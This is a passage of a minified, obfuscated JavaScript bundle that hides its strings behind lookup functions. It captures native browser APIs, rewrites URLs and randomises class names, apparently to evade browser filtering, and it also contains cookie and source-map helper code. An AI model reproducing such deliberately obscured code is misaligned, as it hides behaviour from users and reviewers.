URL(Ex,ED):gd(0x472)!=typeof Ex||Eg?Eu(Ex[gd(0x2e9)]()):Ex[gd(0x597)](gd(0xb53))||Ex[gd(0x597)](gd(0x3e9))?new URL(Ex):(Ei(ED=ED||F['A'][gd(0x9e9)](window)[gd(0x61e)][gd(0x9e9)][gd(0x917)](window[gd(0x9f9)]))&&(ED=En(ED)[gd(0x8c4)]),new URL(Ex,ED));}function EM(Ex,ED){const gP=gN;try{return Eu(Ex,ED);}catch(Ep){return void console[gP(0xf06)](gP(0x9f3),Ex);}}function Ey(Ex){const gO=gN,ED=new URL(H['A'][gO(0x2e4)](Ex)),Ep=gO(0x929)===ED[gO(0x36f)][gO(0x9e9)](E9);ED[gO(0x36f)][gO(0xf45)](E9);const ES=ED[gO(0x36f)][gO(0x9e9)](Ev);let Ea;if(ES){try{Ea=JSON[gO(0xf96)](ES);}catch(Eq){}ED[gO(0x36f)][gO(0xf45)](Ev);}return{'randomize':Ep,'originalUrl':ED,'extra':Ea};}},0x23be:(b,i,g)=>{'use strict';g['d'](i,{'t':()=>u});const u=M=>{const gj=a2v;let y=0x0;for(let L=0x0,W=M[gj(0x7fc)];L<W;L++)y=(y<<0x5)-y+M[gj(0xbd2)](L),y|=0x0;return y;};},0x2c0:(b,g,u)=>{'use strict';const gC=a2v;u['d'](g,{'A':()=>W});var M=u(0x313);const y=gC(0x29d)==typeof window,L={},W={'get'(){const ge=gC;let q=arguments[ge(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(y)return L[ge(0xac9)]||(L[ge(0xac9)]=x(null)),L[ge(0xac9)];{q||(q=window);const I=M['A'][ge(0xf61)](q);return L[I]||(L[I]=x(q)),L[I];}},'collect'(){const gT=gC;let q=arguments[gT(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const I=M['A'][gT(0xf61)](q);L[I]||(L[I]=x(q));}},x=q=>({'CSSStyleDeclaration_cssText':p(q,gC(0xa8c),gC(0x8e2)),'CSSStyleDeclaration_getPropertyValue':S(q,gC(0xa8c),gC(0x5ea)),'CSSStyleDeclaration_setProperty':S(q,gC(0xa8c),gC(0xef9)),'CSSStyleSheet_insertRule':S(q,gC(0xd25),gC(0x8e0)),'CSSStyleSheet_replaceSync':S(q,gC(0xd25),gC(0xbfc)),'DocumentFragment_getElementById':S(q,gC(0x660),gC(0x496)),'DocumentFragment_querySelector':S(q,gC(0x660),gC(0x892)),'DocumentFragment_querySelectorAll':S(q,gC(0x660),gC(0x5a4)),'Document_cookie':p(q,gC(0xc3a),gC(0xd6a)),'Document_createElement':S(q,gC(0xc3a),gC(0x1046)),'Document_getElementById':S(q,gC(0xc3a),gC(0x496)),'document_getElementById':S(q,gC(0x9f9),gC(0x496)),'Document_getElementsByTagName':S(q,gC(0xc3a),gC(0x4c1)),'Document_querySelector':S(q,gC(0xc3a),gC(0x892)),'Document_querySelectorAll':S(q,gC(0xc3a),gC(0x5a4)),'Document_getElementsByClassName':S(q,gC(0xc3a),gC(0xc70)),'Document_write':S(q,gC(0xc3a),gC(0x420)),'Document_writeln':S(q,gC(0xc3a),gC(0x2d5)),'Document_referrer':p(q,gC(0xc3a),gC(0xd55)),'Document_URL':p(q,gC(0xc3a),gC(0x421)),'DOMParser_parseFromString':S(q,gC(0xc39),gC(0x8d2)),'Element_ariaLabel':p(q,gC(0x7ed),gC(0x390)),'Element_attributes':p(q,gC(0x7ed),gC(0x400)),'Element_classList':p(q,gC(0x7ed),gC(0xd6f)),'Element_className':p(q,gC(0x7ed),gC(0x866)),'Element_closest':S(q,gC(0x7ed),gC(0x2fb)),'Element_getAttribute':S(q,gC(0x7ed),gC(0x1079)),'Element_getBoundingClientRect':S(q,gC(0x7ed),gC(0x3c1)),'Element_getElementsByClassName':S(q,gC(0x7ed),gC(0xc70)),'Element_hasAttribute':S(q,gC(0x7ed),gC(0x551)),'Element_id':p(q,gC(0x7ed),'id'),'Element_tagName':p(q,gC(0x7ed),gC(0xa17)),'Element_innerHTML':p(q,gC(0x7ed),gC(0x65f)),'Element_outerHTML':p(q,gC(0x7ed),gC(0xbf0)),'Element_insertAdjacentElement':S(q,gC(0x7ed),gC(0xb70)),'Element_insertAdjacentHTML':S(q,gC(0x7ed),gC(0xe63)),'Element_querySelector':S(q,gC(0x7ed),gC(0x892)),'Element_querySelectorAll':S(q,gC(0x7ed),gC(0x5a4)),'Element_removeAttribute':S(q,gC(0x7ed),gC(0x85b)),'Element_setAttribute':S(q,gC(0x7ed),gC(0x5af)),'Element_setAttributeNS':S(q,gC(0x7ed),gC(0x918)),'Element_setHTMLUnsafe':S(q,gC(0x7ed),gC(0x1005)),'Element_matches':S(q,gC(0x7ed),gC(0xa9a)),'Event_stopPropagation':S(q,gC(0x51e),gC(0xca3)),'Event_stopImmediatePropagation':S(q,gC(0x51e),gC(0xa37)),'EventTarget_addEventListener':S(q,gC(0x680),gC(0x39f)),'EventTarget_removeEventListener':S(q,gC(0x680),gC(0xd87)),'Function_toString':S(q,gC(0x86f),gC(0x2e9)),'HTMLAnchorElement_attributionSrc':p(q,gC(0x328),gC(0x8a6)),'HTMLAnchorElement_href':p(q,gC(0x328),gC(0xf0f)),'HTMLAnchorElement_protocol':p(q,gC(0x328),gC(0x647)),'HTMLAnchorElement_hostname':p(q,gC(0x328),gC(0x5b1)),'HTMLAnchorElement_port':p(q,gC(0x328),gC(0x613)),'HTMLAnchorElement_pathname':p(q,gC(0x328),gC(0xce2)),'HTMLAnchorElement_hash':p(q,gC(0x328),gC(0xbc8)),'HTMLAnchorElement_host':p(q,gC(0x328),gC(0x387)),'HTMLAnchorElement_origin':p(q,gC(0x328),gC(0x37c)),'HTMLAnchorElement_ping':p(q,gC(0x328),gC(0x101f)),'HTMLAnchorElement_search':p(q,gC(0x328),gC(0x582)),'HTMLAnchorElement_target':p(q,gC(0x328),gC(0xa1a)),'HTMLElement_dataset':p(q,gC(0x803),gC(0x3d8)),'HTMLElement_innerText':p(q,gC(0x803),gC(0xb8c)),'HTMLElement_title':p(q,gC(0x803),gC(0x66b)),'HTMLElement_style':p(q,gC(0x803),gC(0x808)),'HTMLFormElement_action':p(q,gC(0xb2d),gC(0x45f)),'HTMLFormElement_target':p(q,gC(0xb2d),gC(0xa1a)),'HTMLIFrameElement_contentDocument':p(q,gC(0xaad),gC(0xaef)),'HTMLIFrameElement_contentWindow':p(q,gC(0xaad),gC(0x319)),'HTMLIFrameElement_name':p(q,gC(0xaad),gC(0x63f)),'HTMLIFrameElement_src':p(q,gC(0xaad),gC(0x309)),'HTMLIFrameElement_srcdoc':p(q,gC(0xaad),gC(0xb84)),'HTMLImageElement_attributionSrc':p(q,gC(0x8c9),gC(0x8a6)),'HTMLImageElement_src':p(q,gC(0x8c9),gC(0x309)),'HTMLImageElement_srcset':p(q,gC(0x8c9),gC(0xfa2)),'HTMLLinkElement_as':p(q,gC(0xf15),'as'),'HTMLLinkElement_href':p(q,gC(0xf15),gC(0xf0f)),'HTMLLinkElement_rel':p(q,gC(0xf15),gC(0x4b7)),'HTMLScriptElement_attributionSrc':p(q,gC(0x37d),gC(0x8a6)),'HTMLScriptElement_src':p(q,gC(0x37d),gC(0x309)),'HTMLSourceElement_src':p(q,gC(0x644),gC(0x309)),'HTMLSourceElement_srcset':p(q,gC(0x644),gC(0xfa2)),'HTMLVideoElement_src':p(q,gC(0xdec),gC(0x309)),'HTMLVideoElement_poster':p(q,gC(0xdec),gC(0xf8a)),'HTMLMediaElement_src':p(q,gC(0x10d7),gC(0x309)),'HTMLMetaElement_content':p(q,gC(0x7ba),gC(0xa2c)),'HTMLMetaElement_httpEquiv':p(q,gC(0x7ba),gC(0x9be)),'HTMLStyleElement_insertBefore':S(q,gC(0xf0b),gC(0x97f)),'IntersectionObserverEntry_boundingClientRect':p(q,gC(0x86a),gC(0x941)),'IntersectionObserverEntry_intersectionRatio':p(q,gC(0x86a),gC(0x54c)),'IntersectionObserverEntry_intersectionRect':p(q,gC(0x86a),gC(0xc38)),'JSON_parse':S(q,gC(0xe06),gC(0xf96)),'JSON_stringify':S(q,gC(0xe06),gC(0xe25)),'MessageEvent_data':p(q,gC(0x79b),gC(0x256)),'MessageEvent_origin':p(q,gC(0x79b),gC(0x37c)),'MessageEvent_source':p(q,gC(0x79b),gC(0xf8d)),'Navigator_sendBeacon':S(q,gC(0x7c8),gC(0x62f)),'Node_appendChild':S(q,gC(0x68a),gC(0x426)),'Node_insertBefore':S(q,gC(0x68a),gC(0x97f)),'Node_textContent':p(q,gC(0x68a),gC(0x349)),'Node_baseURI':p(q,gC(0x68a),gC(0x2b1)),'PerformanceEntry_name':p(q,gC(0x1ea),gC(0x63f)),'PerformanceResourceTiming_transferSize':p(q,gC(0xb5b),gC(0x10ab)),'PerformanceResourceTiming_encodedBodySize':p(q,gC(0xb5b),gC(0x9a7)),'RegExp_test':S(q,gC(0x9bf),gC(0xabc)),'RegExp_exec':S(q,gC(0x9bf),gC(0x92c)),'Response_url':p(q,gC(0x344),gC(0xa83)),'SharedStorageWorklet_addModule':S(q,gC(0xdaa),gC(0xec6)),'String_matchAll':S(q,gC(0xd3f),gC(0x216)),'String_replace':S(q,gC(0xd3f),gC(0x9e2)),'Window_decodeURIComponent':S(q,gC(0x603),gC(0x896)),'Window_innerWidth':p(q,gC(0x603),gC(0xa7a)),'Window_fetch':S(q,gC(0x603),gC(0xc30)),'Window_fetchLater':S(q,gC(0x603),gC(0x766)),'Window_frames':p(q,gC(0x603),gC(0x774)),'Window_name':p(q,gC(0x603),gC(0x63f)),'Window_open':S(q,gC(0x603),gC(0x381)),'Window_postMessage':S(q,gC(0x603),gC(0x4f5)),'Window_requestAnimationFrame':S(q,gC(0x603),gC(0x38b)),'Window_requestIdleCallback':S(q,gC(0x603),gC(0xcc9)),'Window_setImmediate':S(q,gC(0x603),gC(0xdfd)),'Window_setInterval':S(q,gC(0x603),gC(0xc16)),'Window_setTimeout':S(q,gC(0x603),gC(0x9f8)),'Window_visualViewport':p(q,gC(0x603),gC(0xdb3)),'XMLHttpRequest_open':S(q,gC(0xb14),gC(0x381)),'XMLHttpRequest_send':S(q,gC(0xb14),gC(0xd48)),'XMLHttpRequest_responseURL':p(q,gC(0xb14),gC(0x66d)),'XMLHttpRequest_response':p(q,gC(0xb14),gC(0xf57)),'XMLHttpRequest_responseText':p(q,gC(0xb14),gC(0x1000)),'XMLHttpRequest_responseType':p(q,gC(0xb14),gC(0xb1c)),'XMLHttpRequest_responseXML':p(q,gC(0xb14),gC(0x846)),'XMLHttpRequest_status':p(q,gC(0xb14),gC(0xcb0)),'XMLHttpRequest_statusText':p(q,gC(0xb14),gC(0x32f)),'FontFace':y?null:q[gC(0x97b)],'FontFace_prototype':D(q,gC(0x97b)),'Worker':y?null:q[gC(0xdc0)],'Worker_prototype':D(q,gC(0xdc0))}),D=(q,I)=>{const gf=gC;return y?void 0x0===u['g'][I]?null:u['g'][I][gf(0xe3c)]:null===(m=q[I])||void 0x0===m?void 0x0:m[gf(0xe3c)];var m;},p=(q,I,m)=>{const gt=gC;if(y)return void 0x0===u['g'][I]?null:Object[gt(0x376)](u['g'][I][gt(0xe3c)],m);{var w;const A=gt(0xfd1)===I[gt(0x4ee)]()?q:null===(w=q[I])||void 0x0===w?void 0x0:w[gt(0xe3c)];return A?q[gt(0x860)][gt(0x376)](A,m):{'get':{'call':K=>K[m]},'set':{'call':(K,k)=>{K[m]=k;}}};}},S=(q,I,m)=>{const u0=gC;return y?u0(0xfd1)===I[u0(0x4ee)]()?u['g'][m]:void 0x0===u['g'][I]?null:u['g'][I][u0(0xe3c)][m]:u0(0xfd1)===I[u0(0x4ee)]()?q[m]:u0(0x9f9)===I?null===(w=q[u0(0x9f9)])||void 0x0===w?void 0x0:w[m]:u0(0xe06)===I?null===(A=q[u0(0xe06)])||void 0x0===A?void 0x0:A[m]:null===(K=q[I])||void 0x0===K||null===(K=K[u0(0xe3c)])||void 0x0===K?void 0x0:K[m];var w,A,K;};},0x1fa9:(b,i,g)=>{'use strict';const u1=a2v;g['d'](i,{'A':()=>u});const u={'idx':M=>Math[u1(0x1fd)](Math[u1(0x760)]()*M),'elem':function(M){const u2=u1;return M[this[u2(0x4e8)](M[u2(0x7fc)])];},'num':function(M,y){const u3=u1;return Math[u3(0x1fd)](Math[u3(0x760)]()*(y-M))+M;},'alphaStr':function(M,y){const u4=u1,L=M+this[u4(0xe57)](0x0,y-M),W=[];for(let x=0x0;x<L;++x)W[u4(0xa16)](u4(0xc2e)[u4(0xeea)](this[u4(0xe57)](0x0,0x34)));return W[u4(0x584)]('');},'className':function(){const u5=u1;return this[u5(0x4db)](0x5,0xf);}};},0x12e6:(b,g,u)=>{'use strict';u['d'](g,{'C8':()=>x,'Vq':()=>S,'XV':()=>p,'aV':()=>D,'az':()=>W,'ch':()=>y});var M=u(0x81);const y=0xa;let L;function W(q,I){var m;return void 0x0===L&&x(q,I),null!==(m=L)&&void 0x0!==m&&m;}async function x(q,I){const u6=a2v;if(void 0x0!==L)return L;if(-0x1!==S(I))return L=!0x0,L;if([u6(0x4f1),u6(0x52b),u6(0x72b),u6(0x403),u6(0x314),u6(0x8b4),u6(0x10d8),u6(0x1023),u6(0xe05),u6(0x722),u6(0xeb6)][u6(0xe00)](I))return L=!0x0,L;if(I[u6(0x343)](u6(0xc44))||I[u6(0x343)](u6(0x4cb))||I[u6(0x597)](u6(0x5a9))||I[u6(0x597)](u6(0xf91))||u6(0x41b)===I)return L=!0x1,L;const m=new URL(I);m[u6(0x387)]='0.'[u6(0x9fa)](m[u6(0x387)]),m[u6(0xce2)]=u6(0x50d);const w=(0x0,M['Wq'])({'protectUrlContext':q,'url':m[u6(0x2e9)](),'endpoint':m[u6(0x37c)]});try{const A=await Promise[u6(0xaf8)]([fetch(w),new Promise(K=>setTimeout(()=>K(new Response(u6(0x5a6),{'status':0x1f8})),0x7d0))]);return L=A['ok'],A['ok'];}catch(K){return L=!0x1,!0x1;}}function D(q){const u7=a2v;if(/https?:\/\/\d+\./i[u7(0xabc)](q)){const I=new URL(q);I[u7(0x387)]=I[u7(0x387)][u7(0x7cf)]('.')[u7(0x623)](0x1)[u7(0x584)]('.'),q=I[u7(0x37c)];}return q;}function p(q,I){const u8=a2v;if(-0x1===I)return q;const m=new URL(q);return/https?:\/\/\d+\./i[u8(0xabc)](q)?(m[u8(0x387)]=''[u8(0x9fa)](I,'.')[u8(0x9fa)](m[u8(0x387)][u8(0x7cf)]('.')[u8(0x623)](0x1)[u8(0x584)]('.')),q=m[u8(0x37c)]):(m[u8(0x387)]=''[u8(0x9fa)](I,'.')[u8(0x9fa)](m[u8(0x387)]),q=m[u8(0x37c)]),q;}function S(q){const u9=a2v;if(/https?:\/\/\d+\./i[u9(0xabc)](q)){const I=new URL(q);return Number[u9(0xcf7)](I[u9(0x387)][u9(0x7cf)]('.')[0x0]);}return-0x1;}},0x15ef:(b,i)=>{'use strict';const uR=a2v;i['l']=function(y,L,W){const uE=a2v;var x=W||{},D=x[uE(0x1c1)]||M;if(uE(0x29b)!=typeof D)throw new TypeError(uE(0xe23));if(!u[uE(0xabc)](y))throw new TypeError(uE(0x399));var p=D(L);if(p&&!u[uE(0xabc)](p))throw new TypeError(uE(0xa47));var S=y+'='+p;if(null!=x[uE(0x693)]){var q=x[uE(0x693)]-0x0;if(isNaN(q)||!isFinite(q))throw new TypeError(uE(0x546));S+=uE(0x9b0)+Math[uE(0x1fd)](q);}if(x[uE(0x5dc)]){if(!u[uE(0xabc)](x[uE(0x5dc)]))throw new TypeError(uE(0x102a));S+=uE(0x74f)+x[uE(0x5dc)];}if(x[uE(0x8a9)]){if(!u[uE(0xabc)](x[uE(0x8a9)]))throw new TypeError(uE(0x637));S+=uE(0x6ab)+x[uE(0x8a9)];}if(x[uE(0x413)]){var I=x[uE(0x413)];if(!function(m){const uv=uE;return uv(0xaf9)===g[uv(0x40d)](m)||m instanceof Date;}(I)||isNaN(I[uE(0xdd9)]()))throw new TypeError(uE(0xa82));S+=uE(0xbe2)+I[uE(0x557)]();}if(x[uE(0xf28)]&&(S+=uE(0x536)),x[uE(0xd7a)]&&(S+=uE(0xe2f)),x[uE(0x711)]&&(S+=uE(0x69e)),x[uE(0x108c)])switch(uE(0x472)==typeof x[uE(0x108c)]?x[uE(0x108c)][uE(0x4ee)]():x[uE(0x108c)]){case uE(0x9c1):S+=uE(0xd52);break;case uE(0xcf8):S+=uE(0xb88);break;case uE(0xff8):S+=uE(0xeb3);break;default:throw new TypeError(uE(0x38c));}if(x[uE(0xfa4)])switch(uE(0x472)==typeof x[uE(0xfa4)]?x[uE(0xfa4)][uE(0x4ee)]():x[uE(0xfa4)]){case!0x0:S+=uE(0x88d);break;case uE(0x8a0):S+=uE(0xc62);break;case uE(0xfac):S+=uE(0x88d);break;case uE(0xbcf):S+=uE(0x10b9);break;default:throw new TypeError(uE(0x859));}return S;};var g=Object[uR(0xe3c)][uR(0x2e9)],u=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function M(y){return encodeURIComponent(y);}},0x10e2:b=>{'use strict';const uy=a2v;var i={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function g(y){const uB=a2v;return uB(0x472)==typeof y&&!!y[uB(0x36e)]();}function u(y,L){const ub=a2v;var W=y[ub(0x7cf)](';')[ub(0xdbd)](g),x=function(q){const un=ub;var I='',m='',w=q[un(0x7cf)]('=');return w[un(0x7fc)]>0x1?(I=w[un(0xf21)](),m=w[un(0x584)]('=')):m=q,{'name':I,'value':m};}(W[ub(0xf21)]()),D=x[ub(0x63f)],p=x[ub(0x2b2)];L=L?Object[ub(0x33e)]({},i,L):i;try{p=L[ub(0x751)]?decodeURIComponent(p):p;}catch(q){console[ub(0xb82)](ub(0xd6d)+p+ub(0x10cc),q);}var S={'name':D,'value':p};return W[ub(0x336)](function(I){const ui=ub;var m=I[ui(0x7cf)]('='),w=m[ui(0xf21)]()[ui(0xb58)]()[ui(0x4ee)](),A=m[ui(0x584)]('=');ui(0x413)===w?S[ui(0x413)]=new Date(A):ui(0x9fc)===w?S[ui(0x693)]=parseInt(A,0xa):ui(0xd7a)===w?S[ui(0xd7a)]=!0x0:ui(0x5d5)===w?S[ui(0xf28)]=!0x0:ui(0x2e1)===w?S[ui(0xfa4)]=A:ui(0x711)===w?S[ui(0x711)]=!0x0:S[w]=A;}),S;}function M(y,L){const ug=a2v;if(L=L?Object[ug(0x33e)]({},i,L):i,!y)return L[ug(0xc03)]?{}:[];if(y[ug(0xd84)]){if(ug(0x29b)==typeof y[ug(0xd84)][ug(0x812)])y=y[ug(0xd84)][ug(0x812)]();else{if(y[ug(0xd84)][ug(0x701)])y=y[ug(0xd84)][ug(0x701)];else{var W=y[ug(0xd84)][Object[ug(0xdfe)](y[ug(0xd84)])[ug(0x986)](function(x){const uu=ug;return uu(0x701)===x[uu(0x4ee)]();})];W||!y[ug(0xd84)][ug(0xd6a)]||L[ug(0x4ea)]||console[ug(0x1e8)](ug(0xc02)),y=W;}}}return Array[ug(0xa32)](y)||(y=[y]),L[ug(0xc03)]?y[ug(0xdbd)](g)[ug(0xeda)](function(x,D){const uM=ug;var p=u(D,L);return x[p[uM(0x63f)]]=p,x;},{}):y[ug(0xdbd)](g)[ug(0xc03)](function(x){return u(x,L);});}b[uy(0x710)]=M,b[uy(0x710)][uy(0xf96)]=M,b[uy(0x710)][uy(0x3d0)]=u,b[uy(0x710)][uy(0x229)]=function(y){const uL=uy;if(Array[uL(0xa32)](y))return y;if(uL(0x472)!=typeof y)return[];var L,W,x,D,p,S=[],q=0x0;function I(){const ur=uL;for(;q<y[ur(0x7fc)]&&/\s/[ur(0xabc)](y[ur(0xeea)](q));)q+=0x1;return q<y[ur(0x7fc)];}for(;q<y[uL(0x7fc)];){for(L=q,p=!0x1;I();)if(','===(W=y[uL(0xeea)](q))){for(x=q,q+=0x1,I(),D=q;q<y[uL(0x7fc)]&&'='!==(W=y[uL(0xeea)](q))&&';'!==W&&','!==W;)q+=0x1;q<y[uL(0x7fc)]&&'='===y[uL(0xeea)](q)?(p=!0x0,q=D,S[uL(0xa16)](y[uL(0xc8e)](L,x)),L=q):q=x+0x1;}else q+=0x1;(!p||q>=y[uL(0x7fc)])&&S[uL(0xa16)](y[uL(0xc8e)](L,y[uL(0x7fc)]));}return S;};},0x1cc7:(b,g,u)=>{const uW=a2v;var M=u(0x23c3),y=Object[uW(0xe3c)][uW(0xcc4)],L=uW(0x29d)!=typeof Map;function W(){const ux=uW;this[ux(0x578)]=[],this[ux(0x78e)]=L?new Map():Object[ux(0x8de)](null);}W[uW(0x355)]=function(x,D){const uD=uW;for(var p=new W(),S=0x0,q=x[uD(0x7fc)];S<q;S++)p[uD(0x101b)](x[S],D);return p;},W[uW(0xe3c)][uW(0xea5)]=function(){const up=uW;return L?this[up(0x78e)][up(0xea5)]:Object[up(0x535)](this[up(0x78e)])[up(0x7fc)];},W[uW(0xe3c)][uW(0x101b)]=function(x,D){const uS=uW;var p=L?x:M[uS(0x72e)](x),S=L?this[uS(0xafa)](x):y[uS(0x40d)](this[uS(0x78e)],p),q=this[uS(0x578)][uS(0x7fc)];S&&!D||this[uS(0x578)][uS(0xa16)](x),S||(L?this[uS(0x78e)][uS(0x8ad)](x,q):this[uS(0x78e)][p]=q);},W[uW(0xe3c)][uW(0xafa)]=function(x){const ua=uW;if(L)return this[ua(0x78e)][ua(0xafa)](x);var D=M[ua(0x72e)](x);return y[ua(0x40d)](this[ua(0x78e)],D);},W[uW(0xe3c)][uW(0xc17)]=function(x){const uq=uW;if(L){var D=this[uq(0x78e)][uq(0x9e9)](x);if(D>=0x0)return D;}else{var p=M[uq(0x72e)](x);if(y[uq(0x40d)](this[uq(0x78e)],p))return this[uq(0x78e)][p];}throw new Error('\x22'+x+uq(0xcaf));},W[uW(0xe3c)]['at']=function(x){const uI=uW;if(x>=0x0&&x<this[uI(0x578)][uI(0x7fc)])return this[uI(0x578)][x];throw new Error(uI(0x2b3)+x);},W[uW(0xe3c)][uW(0x79f)]=function(){const um=uW;return this[um(0x578)][um(0x623)]();},g['C']=W;},0x21c:(b,i,g)=>{const uo=a2v;var u=g(0x1d34);i[uo(0x1c1)]=function(M){const uw=uo;var y,L='',W=function(x){return x<0x0?0x1+(-x<<0x1):0x0+(x<<0x1);}(M);do{y=0x1f&W,(W>>>=0x5)>0x0&&(y|=0x20),L+=u[uw(0x1c1)](y);}while(W>0x0);return L;},i[uo(0x2e4)]=function(M,y,L){const uA=uo;var W,x,D,p,S=M[uA(0x7fc)],q=0x0,I=0x0;do{if(y>=S)throw new Error(uA(0xdde));if(-0x1===(x=u[uA(0x2e4)](M[uA(0xbd2)](y++))))throw new Error(uA(0xe38)+M[uA(0xeea)](y-0x1));W=!!(0x20&x),q+=(x&=0x1f)<<I,I+=0x5;}while(W);L[uA(0x2b2)]=(p=(D=q)>>0x1,0x1&~D?p:-p),L[uA(0x6ec)]=y;};},0x1d34:(b,i)=>{const ul=a2v;var g=ul(0xe89)[ul(0x7cf)]('');i[ul(0x1c1)]=function(u){const uK=ul;if(0x0<=u&&u<g[uK(0x7fc)])return g[u];throw new TypeError(uK(0xc18)+u);},i[ul(0x2e4)]=function(u){return 0x41<=u&&u<=0x5a?u-0x41:0x61<=u&&u<=0x7a?u-0x61+0x1a:0x30<=u&&u<=0x39?u-0x30+0x34:0x2b==u?0x3e:0x2f==u?0x3f:-0x1;};},0x1c41:(b,i,g)=>{const uF=a2v;var u=g(0x23c3);function M(){const uk=a2v;this[uk(0x578)]=[],this[uk(0x94a)]=!0x0,this[uk(0x1ec)]={'generatedLine':-0x1,'generatedColumn':0x0};}M[uF(0xe3c)][uF(0x8f5)]=function(y,L){const uN=uF;this[uN(0x578)][uN(0x336)](y,L);},M[uF(0xe3c)][uF(0x101b)]=function(y){const uH=uF;var L,W,x,D,p,S;W=y,x=(L=this[uH(0x1ec)])[uH(0x895)],D=W[uH(0x895)],p=L[uH(0x9f4)],S=W[uH(0x9f4)],D>x||D==x&&S>=p||u[uH(0xa01)](L,W)<=0x0?(this[uH(0x1ec)]=y,this[uH(0x578)][uH(0xa16)](y)):(this[uH(0x94a)]=!0x1,this[uH(0x578)][uH(0xa16)](y));},M[uF(0xe3c)][uF(0x79f)]=function(){const uQ=uF;return this[uQ(0x94a)]||(this[uQ(0x578)][uQ(0x57d)](u[uQ(0xa01)]),this[uQ(0x94a)]=!0x0),this[uQ(0x578)];},i['P']=M;},0xf1:(b,g,u)=>{const uh=a2v;var M=u(0x21c),y=u(0x23c3),L=u(0x1cc7)['C'],W=u(0x1c41)['P'];function x(D){const uz=a2v;D||(D={}),this[uz(0x385)]=y[uz(0x778)](D,uz(0xd90),null),this[uz(0x34e)]=y[uz(0x778)](D,uz(0x72a),null),this[uz(0x3c9)]=y[uz(0x778)](D,uz(0xfbf),!0x1),this[uz(0x8c6)]=y[uz(0x778)](D,uz(0xa71),!0x1),this[uz(0xa53)]=new L(),this[uz(0x1080)]=new L(),this[uz(0xc94)]=new W(),this[uz(0x6b1)]=null;}x[uh(0xe3c)][uh(0xd29)]=0x3,x[uh(0x268)]=function(D,p){const uc=uh;var S=D[uc(0x72a)],q=new x(Object[uc(0x33e)](p||{},{'file':D[uc(0xd90)],'sourceRoot':S}));return D[uc(0x1045)](function(I){const uV=uc;var m={'generated':{'line':I[uV(0x895)],'column':I[uV(0x9f4)]}};null!=I[uV(0xf8d)]&&(m[uV(0xf8d)]=I[uV(0xf8d)],null!=S&&(m[uV(0xf8d)]=y[uV(0x3ee)](S,m[uV(0xf8d)])),m[uV(0xc67)]={'line':I[uV(0x634)],'column':I[uV(0x2ca)]},null!=I[uV(0x63f)]&&(m[uV(0x63f)]=I[uV(0x63f)])),q[uV(0xcb9)](m);}),D[uc(0x45d)][uc(0x336)](function(I){const uG=uc;var m=I;null!==S&&(m=y[uG(0x3ee)](S,I)),q[uG(0xa53)][uG(0xafa)](m)||q[uG(0xa53)][uG(0x101b)](m);var w=D[uG(0x1df)](I);null!=w&&q[uG(0x2b7)](I,w);}),q;},x[uh(0xe3c)][uh(0xcb9)]=function(D){const uZ=uh;var p=y[uZ(0x778)](D,uZ(0x1049)),S=y[uZ(0x778)](D,uZ(0xc67),null),q=y[uZ(0x778)](D,uZ(0xf8d),null),I=y[uZ(0x778)](D,uZ(0x63f),null);(this[uZ(0x3c9)]||!0x1!==this[uZ(0xd2d)](p,S,q,I))&&(null!=q&&(q=String(q),this[uZ(0xa53)][uZ(0xafa)](q)||this[uZ(0xa53)][uZ(0x101b)](q)),null!=I&&(I=String(I),this[uZ(0x1080)][uZ(0xafa)](I)||this[uZ(0x1080)][uZ(0x101b)](I)),this[uZ(0xc94)][uZ(0x101b)]({'generatedLine':p[uZ(0x2fe)],'generatedColumn':p[uZ(0xced)],'originalLine':null!=S&&S[uZ(0x2fe)],'originalColumn':null!=S&&S[uZ(0xced)],'source':q,'name':I}));},x[uh(0xe3c)][uh(0x2b7)]=function(D,p){const uX=uh;var S=D;null!=this[uX(0x34e)]&&(S=y[uX(0x3ee)](this[uX(0x34e)],S)),null!=p?(this[uX(0x6b1)]||(this[uX(0x6b1)]=Object[uX(0x8de)](null)),this[uX(0x6b1)][y[uX(0x72e)](S)]=p):this[uX(0x6b1)]&&(delete this[uX(0x6b1)][y[uX(0x72e)](S)],0x0===Object[uX(0xdfe)](this[uX(0x6b1)])[uX(0x7fc)]&&(this[uX(0x6b1)]=null));},x[uh(0xe3c)][uh(0x65d)]=function(D,p,S){const uU=uh;var q=p;if(null==p){if(null==D[uU(0xd90)])throw new Error(uU(0x57f));q=D[uU(0xd90)];}var I=this[uU(0x34e)];null!=I&&(q=y[uU(0x3ee)](I,q));var m=new L(),w=new L();this[uU(0xc94)][uU(0x8f5)](function(A){const uJ=uU;if(A[uJ(0xf8d)]===q&&null!=A[uJ(0x634)]){var K=D[uJ(0x55d)]({'line':A[uJ(0x634)],'column':A[uJ(0x2ca)]});null!=K[uJ(0xf8d)]&&(A[uJ(0xf8d)]=K[uJ(0xf8d)],null!=S&&(A[uJ(0xf8d)]=y[uJ(0x584)](S,A[uJ(0xf8d)])),null!=I&&(A[uJ(0xf8d)]=y[uJ(0x3ee)](I,A[uJ(0xf8d)])),A[uJ(0x634)]=K[uJ(0x2fe)],A[uJ(0x2ca)]=K[uJ(0xced)],null!=K[uJ(0x63f)]&&(A[uJ(0x63f)]=K[uJ(0x63f)]));}var k=A[uJ(0xf8d)];null==k||m[uJ(0xafa)](k)||m[uJ(0x101b)](k);var F=A[uJ(0x63f)];null==F||w[uJ(0xafa)](F)||w[uJ(0x101b)](F);},this),this[uU(0xa53)]=m,this[uU(0x1080)]=w,D[uU(0x45d)][uU(0x336)](function(A){const uY=uU;var K=D[uY(0x1df)](A);null!=K&&(null!=S&&(A=y[uY(0x584)](S,A)),null!=I&&(A=y[uY(0x3ee)](I,A)),this[uY(0x2b7)](A,K));},this);},x[uh(0xe3c)][uh(0xd2d)]=function(D,p,S,q){const us=uh;if(p&&us(0x668)!=typeof p[us(0x2fe)]&&us(0x668)!=typeof p[us(0xced)]){var I=us(0xc4f);if(this[us(0x8c6)])return us(0x29d)!=typeof console&&console[us(0x1e8)]&&console[us(0x1e8)](I),!0x1;throw new Error(I);}if((!(D&&us(0x2fe)in D&&us(0xced)in D&&D[us(0x2fe)]>0x0&&D[us(0xced)]>=0x0)||p||S||q)&&!(D&&us(0x2fe)in D&&us(0xced)in D&&p&&us(0x2fe)in p&&us(0xced)in 